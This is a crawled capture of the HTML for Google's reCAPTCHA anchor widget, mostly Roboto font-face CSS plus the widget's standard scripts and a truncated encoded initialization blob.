

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LekcV0qAAAAAJQ6YGYDX7qZquAN06gL3T-BJXWi&co=aHR0cHM6Ly9oZWFsdGhhbmRleGVyY2lzZXRpcHMuY29tOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=normal&anchor-ms=20000&execute-ms=30000&cb=g0quwyduu5hw
body_size: 49235
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="qdQTGo2EiV1f8cCv-xAGQQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="qdQTGo2EiV1f8cCv-xAGQQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="qdQTGo2EiV1f8cCv-xAGQQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22c8KFw6IDAmHDkxFJBg7CtV/[base64]/[base64]/CicKhQiVdwr3DicKzMgcHPsOeImIkwpBjw6pbJcOFw7/CpAwlwrcgMVPDky3Dj8OTw6sLJ8OPccO5wpMVWg7DoMKBworDr8KPw67Cg8KxYTLCvsKvBcKlw7YKZldJHRTCgsKtw5DDlsKLwpTDtSt/JVdJSyrCt8KLRcOQRMK4w7DDmsOYwrVBVsOMdcKWw7vDrsOVwoDClzQNMcK5BAsUDcKLw6sWQ8KdSMKPw6zCs8KgRwVnKGbDq8OvZcKWMmMtW1jDoMOuGWxXIGswwrlyw4MlL8OOwop4w7XDsSlcanzCusKWw7E/wrUhNBcUw6/[base64]/CrXVww7Fnw5DCkMO6RxtcC3IOScO3UMKaRsKpw5nDmsONwrEjwp0qf2/[base64]/DiMKGdsODUsK8w701wrNJwo/Cv8KRwp/Ch8K/wqQ5wqjCvMKuwpLDtmjDontZAj1UYjdbw6pVLcOgwodewqLDkz4hO2rCkXYiw7xdwrVdw6/CnxjDm3YEw4bDrWAbwqLCg3nCjHsfw7RDw54IwrNOOUjDpMKjXMOKw4XCv8OvwqUIwo52Tk9fCBIzUVHCskI8QcO3wqvCpR16Q1vCqCwnX8KWw63Dg8OkWsOLw7tMw6UjwofCkj1iw5dnKBJscHlWLsOXCcOcwrQgwobDjcK/w7YKAMO6woN5EcKow411Lzoxwo9gw7HCq8KhLcOawpLDmsO4w6XDi8OUeF4IGCDCjSNfPMOJwr/DvjvDk3vDgRrCsMO2wqoqPQDDnX3DqsO2R8OKw4Irw4gCw7zCucOOwoduRQ3CjAoaLi0ZwpLDqsK6CcO0wpfCoz8KwqgJGhrDncO5RMOXB8KmecOSw4LCmXYJw6vChMKuwpZnwp/CpUvDgsOtYMOkw4xowq3CmQTCvFxJYTHCmcKhw7RlYmfCkE/DpcKpXkfDnBk6FBjDiwrDmsOnw40/bxNLIsOmw6/ChUNkwqrCssOFw7wywq1aw6Quwo4QH8KrwpfCuMO7w4MnMApFbMK+XU7CtsKVIMKZw5I2w6Mtw618VnwcwpTCl8OTw4fDl1wGw4pcwrJfw58CwrjCnmbCkibDncKGaAvCqsOzUljCm8KTGXLDh8OCSn9cRl5Pwp7DhD4+wqc2w69Fw7gNw5JbRxHCplwKDcOzw6/ChsOfQMKcdijDkHQfw5M6wpzCgsOmTW55w6rDrMKZE0zCgsKsw4bCtkrDi8KjwqIkHMK8w7BtQAnDj8KRwrTDtDHCuT3Du8OwLEPDm8OAYXDDisKtw6sQwrvCuAdzwpLCjkTDnx/Dl8O0w7zDoVEOw47DjcKlwoPDkFjCvcKtw47DosOZW8KDFTU5IsOaWEJTGEwBw6tbw7rDmjbCsUXCicO7OwrDgxTCuMO5JMKIwrrCg8Odw4Qnw4LDoF7CimMyRng9w57DihjClMOCw5fCqsKOecO+w6MbAgIRwr44Ah9CCTlXBsO/OA7Di8OKQyY5wqQ8w77DqMKVVsKcbAHCiClUw4wJKHbCr38HQ8KOwqjDlHLCm1hkB8Oycg5Bw5PDoX4ew7MpTsKuwozCgMOkAsOzw4rCmE7DlzVFw4FNwrzDicOrwp9PMMKiwo/Do8Knw4IKJsKDEMOfDVrCoBPChcKqw540b8O6M8KXw6sJDcKgw6rCih0EwrzDjD3DowcdGANjwpYPQsKmwqLDhwvDhsO7wpDDijhfW8O/[base64]/CgsOiJMKHZcKvGW3CqSjCo8KUag0bbxUqwqo0Q3Byw67CglDCsjvDhVTClAFzScOyJ2Z4w6